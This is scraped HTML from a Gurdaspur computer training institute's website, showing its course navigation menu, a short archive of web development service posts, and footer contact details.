<li class="page_item page-item-33"><a href="https://www.cbainfotech.com/about/">About</a></li>
<li class="page_item page-item-1406321"><a href="https://www.cbainfotech.com/angular-js-training-in-gurdaspur/">Angular JS Training in Gurdaspur</a></li>
<li class="page_item page-item-1677949"><a href="https://www.cbainfotech.com/autocad-course-in-gurdaspur/">AutoCAD</a></li>
<li class="page_item page-item-1678468"><a href="https://www.cbainfotech.com/best-automation-industrial-training-company-in-gurdaspur/">Automation</a></li>
<li class="page_item page-item-1678041"><a href="https://www.cbainfotech.com/automobile-training-course-in-gurdaspur/">Automobile</a></li>
<li class="page_item page-item-1679089"><a href="https://www.cbainfotech.com/batala/">Batala</a></li>
<li class="page_item page-item-1406136"><a href="https://www.cbainfotech.com/best-big-data-course-in-gurdaspur/">Best Big Data / Hadoop Course in Gurdaspur</a></li>
<li class="page_item page-item-1405604"><a href="https://www.cbainfotech.com/best-company-for-artificial-intelligence-training-in-gurdaspur/">Best Company for Artificial Intelligence Training in Gurdaspur</a></li>
<li class="page_item page-item-39"><a href="https://www.cbainfotech.com/blog/">Blog</a></li>
<li class="page_item page-item-1678239"><a href="https://www.cbainfotech.com/catia/">CATIA</a></li>
<li class="page_item page-item-1689739"><a href="https://www.cbainfotech.com/your-gateway-to-digital-excellence-and-it-mastery-in-gurdaspur/">CBA Infotech: Your Gateway to Digital Excellence and IT Mastery in Gurdaspur</a></li>
<li class="page_item page-item-1677926"><a href="https://www.cbainfotech.com/civil/">Civil</a></li>
<li class="page_item page-item-1405897"><a href="https://www.cbainfotech.com/cloud-aws-azure/">Cloud &#8211; AWS / Azure</a></li>
<li class="page_item page-item-1678059"><a href="https://www.cbainfotech.com/cnc-programming/">CNC Programming</a></li>
<li class="page_item page-item-41"><a href="https://www.cbainfotech.com/contact/">Contact</a></li>
<li class="page_item page-item-1681972"><a href="https://www.cbainfotech.com/countries-we-serve/">Countries We Serve</a></li>
<li class="page_item page-item-7151"><a href="https://www.cbainfotech.com/courses/">Courses</a></li>
<li class="page_item page-item-1678301"><a href="https://www.cbainfotech.com/creo/">CREO</a></li>
<li class="page_item page-item-1677848"><a href="https://www.cbainfotech.com/cse-it-mca/">CSE | IT | MCA | BCA</a></li>
<li class="page_item page-item-1406010"><a href="https://www.cbainfotech.com/data-mining-course-in-gurdaspur/">Data Mining</a></li>
<li class="page_item page-item-1406024"><a href="https://www.cbainfotech.com/data-science-training-institute-in-gurdaspur/">Data Science</a></li>
<li class="page_item page-item-1677901"><a href="https://www.cbainfotech.com/best-data-structure-training-company-in-gurdaspur/">DATA STRUCTURE</a></li>
<li class="page_item page-item-1689731"><a href="https://www.cbainfotech.com/dera-baba-nanak/">Dera Baba Nanak</a></li>
<li class="page_item page-item-1689698"><a href="https://www.cbainfotech.com/dhariwal/">Dhariwal</a></li>
<li class="page_item page-item-1405562"><a href="https://www.cbainfotech.com/6-months-industrial-training-in-gurdaspur/">digital marketing course in gurdaspur</a></li>
<li class="page_item page-item-1676077"><a href="https://www.cbainfotech.com/best-digital-marketing-course-in-gurdaspur/">Digital Marketing Courses</a></li>
<li class="page_item page-item-1679110"><a href="https://www.cbainfotech.com/dinanagar/">Dinanagar</a></li>
<li class="page_item page-item-1405586 page_item_has_children"><a href="https://www.cbainfotech.com/best-diploma-course-in-gurdaspur/">Diploma Course</a>
<ul class='children'>
	<li class="page_item page-item-1679902"><a href="https://www.cbainfotech.com/best-diploma-course-in-gurdaspur/1679902-2/">Diploma in Computer Application</a></li>
</ul>
</li>
<li class="page_item page-item-1680059"><a href="https://www.cbainfotech.com/diploma-in-computer-application-2/">Diploma in Computer Application</a></li>
<li class="page_item page-item-1680111"><a href="https://www.cbainfotech.com/diploma-in-computer-application-3/">Diploma in Computer Application</a></li>
<li class="page_item page-item-1678432"><a href="https://www.cbainfotech.com/electrical-training-institute-in-gurdaspur/">Electrical</a></li>
<li class="page_item page-item-1678510"><a href="https://www.cbainfotech.com/electrical-designing-certification-course-in-gurdaspur/">ELECTRICAL DESIGNING TRAINING</a></li>
<li class="page_item page-item-1678548"><a href="https://www.cbainfotech.com/electronics/">Electronics</a></li>
<li class="page_item page-item-1678488"><a href="https://www.cbainfotech.com/embedded-course/">Embedded Course</a></li>
<li class="page_item page-item-4298"><a href="https://www.cbainfotech.com/gallery/">Gallery</a></li>
<li class="page_item page-item-1677968"><a href="https://www.cbainfotech.com/google-sketchup/">GOOGLE SKETCHUP</a></li>
<li class="page_item page-item-1680078"><a href="https://www.cbainfotech.com/graphic-designer/">graphic designer</a></li>
<li class="page_item page-item-1680067"><a href="https://www.cbainfotech.com/graphic-designer-course/">Graphic Designer course</a></li>
<li class="page_item page-item-1679169"><a href="https://www.cbainfotech.com/graphic-designing-course/">Graphic Designing Course</a></li>
<li class="page_item page-item-1679072"><a href="https://www.cbainfotech.com/gurdaspur-2/">Gurdaspur</a></li>
<li class="page_item page-item-1679075"><a href="https://www.cbainfotech.com/gurdaspur/">gurdaspur</a></li>
<li class="page_item page-item-2392"><a href="https://www.cbainfotech.com/">Home</a></li>
<li class="page_item page-item-1405822"><a href="https://www.cbainfotech.com/internet-of-things-training-in-gurdaspur/">Internet of Things Training In Gurdaspur</a></li>
<li class="page_item page-item-1405593"><a href="https://www.cbainfotech.com/iso-90012015-international-standard-organization/">ISO 9001:2015 (International Standard Organization)</a></li>
<li class="page_item page-item-1406244"><a href="https://www.cbainfotech.com/best-java-training-course-in-gurdaspur/">JAVA</a></li>
<li class="page_item page-item-1689724"><a href="https://www.cbainfotech.com/kalanaur/">Kalanaur</a></li>
<li class="page_item page-item-1406299"><a href="https://www.cbainfotech.com/laravel/">Laravel</a></li>
<li class="page_item page-item-1678445"><a href="https://www.cbainfotech.com/matlab/">MATLAB</a></li>
<li class="page_item page-item-1678021"><a href="https://www.cbainfotech.com/mechanical/">Mechanical</a></li>
<li class="page_item page-item-1689699"><a href="https://www.cbainfotech.com/mukerian/">Mukerian</a></li>
<li class="page_item page-item-11"><a href="https://www.cbainfotech.com/my-account/">My account</a></li>
<li class="page_item page-item-1677862"><a href="https://www.cbainfotech.com/networking-training/">Networking Training</a></li>
<li class="page_item page-item-1406155"><a href="https://www.cbainfotech.com/node-js/">Node JS</a></li>
<li class="page_item page-item-343"><a href="https://www.cbainfotech.com/our-team/">Our Team</a></li>
<li class="page_item page-item-1689670"><a href="https://www.cbainfotech.com/pathankot/">Pathankot</a></li>
<li class="page_item page-item-1406503"><a href="https://www.cbainfotech.com/best-php-training-institute-in-gurdaspur/">PHP</a></li>
<li class="page_item page-item-1677696"><a href="https://www.cbainfotech.com/plan-pricing/">Plan &#038; Pricing</a></li>
<li class="page_item page-item-594"><a href="https://www.cbainfotech.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-37"><a href="https://www.cbainfotech.com/portfolio-grid/">Portfolio Grid</a></li>
<li class="page_item page-item-349"><a href="https://www.cbainfotech.com/pricing/">Pricing</a></li>
<li class="page_item page-item-3"><a href="https://www.cbainfotech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1405649"><a href="https://www.cbainfotech.com/python-training-in-gurdaspur/">Python Training in Gurdaspur</a></li>
<li class="page_item page-item-7144"><a href="https://www.cbainfotech.com/recognition/">Recognition</a></li>
<li class="page_item page-item-1677931"><a href="https://www.cbainfotech.com/revit-architecture/">revit Architecture</a></li>
<li class="page_item page-item-1678462"><a href="https://www.cbainfotech.com/robotics/">Robotics</a></li>
<li class="page_item page-item-35"><a href="https://www.cbainfotech.com/services/">Services</a></li>
<li class="page_item page-item-8"><a href="https://www.cbainfotech.com/shop/">Shop</a></li>
<li class="page_item page-item-1678028"><a href="https://www.cbainfotech.com/solidworks/">Solid Works</a></li>
<li class="page_item page-item-1677980"><a href="https://www.cbainfotech.com/staad-pro/">STAAD Pro</a></li>
<li class="page_item page-item-7139"><a href="https://www.cbainfotech.com/students/">Students</a></li>
<li class="page_item page-item-1682182"><a href="https://www.cbainfotech.com/best-summer-training-program-in-gurdaspur/">Summer Training Courses</a></li>
<li class="page_item page-item-345"><a href="https://www.cbainfotech.com/team-details/">Team Details</a></li>
<li class="page_item page-item-347"><a href="https://www.cbainfotech.com/testimonials/">Testimonials</a></li>
<li class="page_item page-item-1675643"><a href="https://www.cbainfotech.com/ui-ux-course-in-gurdaspur/">UI / UX Courses</a></li>
<li class="page_item page-item-7194"><a href="https://www.cbainfotech.com/verification/">Verification</a></li>
<li class="page_item page-item-1679175"><a href="https://www.cbainfotech.com/video-editing-course/">Video Editing Course</a></li>
<li class="page_item page-item-1676082"><a href="https://www.cbainfotech.com/best-web-designing-course-in-gurdaspur/">Web Designing Course</a></li>
<li class="page_item page-item-1676084"><a href="https://www.cbainfotech.com/best-web-development-course-in-gurdaspur/">Web Development Course in Gurdaspur</a></li>
<li class="page_item page-item-13"><a href="https://www.cbainfotech.com/wishlist/">Wishlist</a></li>
<li class="page_item page-item-1406258"><a href="https://www.cbainfotech.com/wordpress/">WordPress</a></li>
    </ul>
                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>    <div id="ct-pagetitle" class="ct-pagetitle bg-image">
        <div class="container">
            <div class="ct-page-title-holder">
                                <h1 class="ct-page-title">Web Development Courses</h1>            </div>

                    </div>
    </div>
		  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HDFQQL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div id="content" class="site-content">
        	<div class="content-inner">

<div class="container content-container">

    <div class="row content-row">
        <div id="primary" class="col-12">
            <main id="main" class="site-main">
                <article id="post-7031" class="single-hentry archive post-7031 service type-service status-publish hentry service-category-web-development-courses">
    
        <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="caseicon-clock"></i>January 6, 2023</li>
                                                    <li class="item-author"><i class="caseicon-user-alt"></i>By&nbsp;<a href="https://www.cbainfotech.com/author/cbainfotech/" title="Posts by cbainfotech" rel="author">cbainfotech</a></li>
                                                    <li class="item-category"></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://www.cbainfotech.com/service/website-development/" title="Website Development">
                                Website Development            </a>
        </h2>
        <div class="entry-excerpt">
                    </div>
        <div class="entry-readmore">
            <a class="btn" href="https://www.cbainfotech.com/service/website-development/">
                <span>Read More</span>
                <i class="caseicon-angle-arrow-right"></i>
            </a>
        </div>
    </div>
</article><!-- #post --><article id="post-7015" class="single-hentry archive post-7015 service type-service status-publish hentry service-category-web-development-courses">
    
        <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="caseicon-clock"></i>January 6, 2023</li>
                                                    <li class="item-author"><i class="caseicon-user-alt"></i>By&nbsp;<a href="https://www.cbainfotech.com/author/cbainfotech/" title="Posts by cbainfotech" rel="author">cbainfotech</a></li>
                                                    <li class="item-category"></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://www.cbainfotech.com/service/php/" title="PHP">
                                PHP            </a>
        </h2>
        <div class="entry-excerpt">
                    </div>
        <div class="entry-readmore">
            <a class="btn" href="https://www.cbainfotech.com/service/php/">
                <span>Read More</span>
                <i class="caseicon-angle-arrow-right"></i>
            </a>
        </div>
    </div>
</article><!-- #post --><article id="post-7013" class="single-hentry archive post-7013 service type-service status-publish hentry service-category-web-development-courses">
    
        <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="caseicon-clock"></i>January 6, 2023</li>
                                                    <li class="item-author"><i class="caseicon-user-alt"></i>By&nbsp;<a href="https://www.cbainfotech.com/author/cbainfotech/" title="Posts by cbainfotech" rel="author">cbainfotech</a></li>
                                                    <li class="item-category"></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://www.cbainfotech.com/service/web-designing/" title="Web Designing">
                                Web Designing            </a>
        </h2>
        <div class="entry-excerpt">
                    </div>
        <div class="entry-readmore">
            <a class="btn" href="https://www.cbainfotech.com/service/web-designing/">
                <span>Read More</span>
                <i class="caseicon-angle-arrow-right"></i>
            </a>
        </div>
    </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

    </div>
</div>

	</div><!-- #content inner -->
</div><!-- #content -->
<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="19" class="elementor elementor-19" data-elementor-post-type="footer">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-d2fd5ce elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="d2fd5ce" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-bd50501 ct-column-none col-offset-none" data-id="bd50501" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-56d7287 elementor-widget elementor-widget-ct_heading" data-id="56d7287" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div id="ct_heading-56d7287" class="ct-heading h-align- item-st-default highlight-style1">
    <div class="ct-inline-css"  data-css="
                                ">
    </div>
  
	    <h3 class="item--title st-default wow fadeInUp" data-wow-delay="ms">
        <span class="ct-text-inner">Looking for the Best IT Business Solutions?</span>    </h3>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-c35a045 elementor-widget elementor-widget-ct_text_editor" data-id="c35a045" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-c35a045" class="ct-text-editor wow fadeInUp" data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		As a app web crawler expert, We will help to organize.		
	</div>
</div>		</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-541ac98 ct-column-none col-offset-none" data-id="541ac98" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-9f98201 elementor-align-right elementor-align-left elementor-widget elementor-widget-ct_button" data-id="9f98201" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-9f98201" class="ct-button-wrapper ct-button-layout1">
    <div class="ct-inline-css"  data-css="
                    #ct_button-9f98201.ct-button-wrapper .btn {
                background-image: -webkit-linear-gradient(90deg, #FFFFFF 0%, #EAEEE7 50%, #FFFFFF) !important;
                background-image: -moz-linear-gradient(90deg, #FFFFFF 0%, #EAEEE7 50%, #FFFFFF) !important;
                background-image: -ms-linear-gradient(90deg, #FFFFFF 0%, #EAEEE7 50%, #FFFFFF) !important;
                background-image: -o-linear-gradient(90deg, #FFFFFF 0%, #EAEEE7 50%, #FFFFFF) !important;
                background-image: linear-gradient(90deg, #FFFFFF 0%, #EAEEE7 50%, #FFFFFF) !important;
                filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#FFFFFF', endColorStr='#EAEEE7') !important;
                background-color: transparent !important;

            }
        ">
    </div>

            <span class="ct-icon-active"></span>
        <a href="https://www.cbainfotech.com/contact/" class="btn btn-default wow fadeInUp icon-ps- " data-wow-delay="ms">
                            <span class="ct-button-icon ct-icon-normal ct-align-icon-">
                            </span>
                <span class="ct-button-text">Get a quote</span>
    </a>
</div>		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-236234b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="236234b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56d0932 ct-column-none col-offset-none" data-id="56d0932" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                        <section class="elementor-section elementor-inner-section elementor-element elementor-element-99bff5d elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="99bff5d" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0cafd58 ct-column-none col-offset-none" data-id="0cafd58" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-0156592 elementor-widget elementor-widget-ct_logo" data-id="0156592" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div id="ct_logo-0156592" class="ct-logo  style1">
        <div class="ct-inline-css"  data-css="
            ">
        </div>
        <a href="https://www.cbainfotech.com/">            <img width="180" height="180" src="https://www.cbainfotech.com/wp-content/uploads/2023/01/apple-touch-icon.png" class="attachment-full" alt="best computer center" />        </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4eedf28 elementor-widget elementor-widget-ct_text_editor" data-id="4eedf28" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-4eedf28" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		We work with a passion of taking challenges and creating new ones in advertising sector.		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d850a12 elementor-widget elementor-widget-button" data-id="d850a12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.cbainfotech.com/index.php/about/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">About Us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0572692 ct-column-none col-offset-none" data-id="0572692" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-5f6ed10 elementor-widget elementor-widget-ct_heading" data-id="5f6ed10" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div id="ct_heading-5f6ed10" class="ct-heading h-align- item-st-default highlight-style1">
    <div class="ct-inline-css"  data-css="
                                ">
    </div>
  
	    <h3 class="item--title st-default " data-wow-delay="ms">
        <span class="ct-text-inner">Newsletter</span>    </h3>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-b8e9c7c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b8e9c7c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2320338 elementor-widget elementor-widget-ct_text_editor" data-id="2320338" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-2320338" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		Subscribe our newsletter to get our latest update &#038; news.		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-487b53a elementor-widget elementor-widget-ct_icon" data-id="487b53a" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 style1 icon-align-">
        
                            <a class="ct_icon-487b53a-0 elementor-repeater-item-9f033d2" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
            
            
            </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb3ea72 ct-column-none col-offset-none" data-id="fb3ea72" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-6130e7a elementor-widget elementor-widget-ct_heading" data-id="6130e7a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div id="ct_heading-6130e7a" class="ct-heading h-align- item-st-default highlight-style1">
    <div class="ct-inline-css"  data-css="
                                ">
    </div>
  
	    <h3 class="item--title st-default " data-wow-delay="ms">
        <span class="ct-text-inner">Official info:</span>    </h3>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-47814fb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="47814fb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e0cdcf8 elementor-widget elementor-widget-ct_contact_info" data-id="e0cdcf8" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <div id="ct_contact_info-e0cdcf8" class="ct-contact-info ct-contact-info1 style1 " data-wow-duration="1.2s">
        <div class="ct-inline-css"  data-css="
            ">

        </div>
                        <div class="item--contact-info">
                	    			        <span class="ct-contact-icon">
    		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>    		                    			        </span>
    			                        <span class="ct-contact-content">
                	   Kalanaur Rd, near Kalsi Palace, Desh Bhagat Nagar, Gurdaspur, Punjab 143521                    </span>
                                   </div>
                        <div class="item--contact-info">
                	    			        <span class="ct-contact-icon">
    		                <i aria-hidden="true" class="fas fa-phone-alt"></i>    		                    			        </span>
    			                        <span class="ct-contact-content">
                	   098883 53434<br>
090413 53434                    </span>
                                   </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-c1e676c elementor-widget elementor-widget-ct_text_editor" data-id="c1e676c" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-c1e676c" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		Open Hours:		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e08b4f8 elementor-widget elementor-widget-ct_text_editor" data-id="e08b4f8" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-e08b4f8" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Mon &#8211; Sat: 9 am &#8211; 5 pm,<br />Sunday: CLOSED</p>		
	</div>
</div>		</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ac8ab31 ct-column-none col-offset-none" data-id="ac8ab31" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-122a5cb elementor-widget elementor-widget-ct_heading" data-id="122a5cb" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div id="ct_heading-122a5cb" class="ct-heading h-align- item-st-default highlight-style1">
    <div class="ct-inline-css"  data-css="
                                ">
    </div>
  
	    <h3 class="item--title st-default " data-wow-delay="ms">
        <span class="ct-text-inner">Gallery</span>    </h3>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-0fa79b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0fa79b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-83a8513 elementor-widget elementor-widget-image-gallery" data-id="83a8513" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-19 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="83a8513" data-elementor-lightbox-title="gallery1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTQ1LCJ1cmwiOiJodHRwczpcL1wvd3d3LmNiYWluZm90ZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDlcL2dhbGxlcnkxLmpwZyIsInNsaWRlc2hvdyI6IjgzYTg1MTMifQ%3D%3D" href='https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery1.jpg'><img width="300" height="300" src="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery1.jpg 800w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery1-300x300.jpg 300w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery1-600x600.jpg 600w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="83a8513" data-elementor-lightbox-title="gallery2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTQ2LCJ1cmwiOiJodHRwczpcL1wvd3d3LmNiYWluZm90ZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDlcL2dhbGxlcnkyLmpwZyIsInNsaWRlc2hvdyI6IjgzYTg1MTMifQ%3D%3D" href='https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery2.jpg'><img width="300" height="300" src="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery2.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery2.jpg 800w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery2-300x300.jpg 300w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery2-600x600.jpg 600w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
